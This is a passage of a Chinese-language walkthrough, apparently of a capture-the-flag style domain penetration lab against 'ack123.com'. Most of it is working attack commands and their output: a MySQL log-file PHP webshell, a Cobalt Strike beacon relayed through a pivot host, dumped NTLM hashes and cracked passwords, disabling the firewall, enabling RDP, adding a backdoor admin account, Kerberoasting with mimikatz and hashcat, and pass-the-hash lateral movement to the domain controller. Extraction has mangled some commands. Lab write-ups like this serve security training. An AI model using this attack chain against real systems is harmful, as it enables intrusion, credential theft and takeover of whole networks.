
1 2 3 4 5 show variables like '%general%'; SET GLOBAL general_log='on'; SET GLOBAL general_log_file='C:/phpStudy_pro/www/shell.php'; SELECT ' <?php eval ($_POST ["cmd" ]);?> '
shell地址:
http://192.168.22.135/shell.php
密码cmd
连接成功
web2不出网上线cs 利用data1当作跳板机进行转发上线

上传木马
成功上线
收集hash
1 2 3 Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :b78ee36a79ed9763b66519f86825a6bd :::Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::moonsec: 1001 :aad3b435b51404eeaad3b435b51404ee : 42 e2656ec24331269f82160ff5962387:::
爆破hash得
1 administrator :QWEasd.999
关闭防火墙
1 netsh advfirewall set allprofiles state off
开启RDP
1 shell reg add "HKLM\S YSTEM\C urrentControlSet\C ontrol\T erminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 / f
登录成功

创建用户
1 2 3 shell net user xiaowu QWEasd123 /add shell net localgroup administrators xiaowu /add shell net localgroup "Remote Desktop Users" xiaowu /add
内网扫描 web2存在两张网卡,还有10.10.10.0段,进行扫描
存在域ack123.com
fscan
1 2 3 dc 16 server -dc1 10.10 .10 .135 开放端口: 445 , 88 (Kerberos), 139 , 135 12 server -data2 开放端口: 445 , 3306 (MySQL), 139 , 135
Kerberoasting_SPN 查找spn
1 shell setspn -T ack123.com -q *
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 beacon> shell setspn - T ack123.com - q * * + ] host called home, sent: 58 bytes+ ] received output: = ack123,DC= comN = Administrator,CN= Users,DC= ack123,DC= com/16server-dc1.ack123.com N = 16 SERVER-DC1,OU= Domain Controllers,DC= ack123,DC= com12 F9A27C-BF97-478 7-936 4-D31B6C55EB04/16server-dc1.ack123.com /16server-dc1.ack123.com/ForestDnsZones.ack123.com /16server-dc1.ack123.com/DomainDnsZones.ack123.com /16server-dc1.ack123.com /16server-dc1.ack123.com/ack123.com /16server-dc1.ack123.com /16SERVER-DC1 /fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com /16SERVER-DC1/ACK123 /16server-dc1.ack123.com/ACK123 /16SERVER-DC1 /16server-dc1.ack123.com /16server-dc1.ack123.com/ack123.com 4 B06-11 D1-AB04-00 C04FC2DCD2/fc2c7a98-defb-4143-8052-ec1832c2a8f0/ack123.com /16SERVER-DC1/ACK123 /fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com /16server-dc1.ack123.com/ACK123 /16SERVER-DC1 /16server-dc1.ack123.com /16server-dc1.ack123.com/ack123.com N = krbtgt,CN= Users,DC= ack123,DC= com/changepw N = 12 SERVER-DATA2,CN= Computers,DC= ack123,DC= com/12server-data2 /12server-data2.ack123.com /12SERVER-DATA2 /12SERVER-DATA2 /12server-data2.ack123.com /12server-data2.ack123.com N = 12 SERVER-WEB2,CN= Computers,DC= ack123,DC= com/12SERVER-WEB2 /12server-web2.ack123.com /12server-web2 /12server-web2.ack123.com /12SERVER-WEB2 /12SERVER-WEB2 /12server-web2.ack123.com /12server-web2.ack123.com !

mimikatz 申请创建票据,票据为RC4加密,所以可以通过爆破的方式得到服务对应用户的密码
1 mimikatz kerberos::ask /target:mysql /16 server-dc1.ack123.com
查看并导出票据
1 2 mimikatz kerberos::list export
将票据保存并爆破
kerberoast

1 python3 tgsrepcrack.py /usr/share/wordlists/fasttrack.txt 2 -40 a10000-12s erver-web2$@mysql~16s erver-dc1.ack123 .com-ACK123 .COM .kirbi
报错
使用kirbi2john.py转为hash形式
1 python3 /usr/ share/john/ kirbi2john.py web2.kirbi > web2.hash
再用hashcat破解
1 hashcat -m 13100 web2.hash /usr/share/wordlists/fasttrack.txt --force -O -w 3
得到密码P@55w0rd!
获得域管凭据
PTH cs使用psexec横向移动
成功上线
抓取hash
1 2 3 4 5 6 7 8 Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :bc23a1506bd3c8d3a533680c516bab27 :::Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt: 502 :aad3b435b51404eeaad3b435b51404ee :fb979da43f63a991f8f5599add59e01c :::DefaultAccount: 503 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::web2: 1104 :aad3b435b51404eeaad3b435b51404ee : 85 b998a3d8f1904bc6f2d6b5f418be7e:::16 SERVER-DC1 $: 1000 :aad3b435b51404eeaad3b435b51404ee :f81372f2ed3f01e9b1587e02b2d1b9a1 :::12 SERVER-DATA2 $: 1103 :aad3b435b51404eeaad3b435b51404ee : 76 eca658119446c41bcf658f322ec508:::12 SERVER-WEB2 $: 1105 :aad3b435b51404eeaad3b435b51404ee :ed9d4a1691bb31108acb71a0f2265f02 :::
继续登录data2
成功
至此,成功上线所有主机
flag在user/administrator目录下
1 2 3 4 5 web1:flag{this -is -No.1 -flag}this -is -web2}this -is -data2}this -is -dc}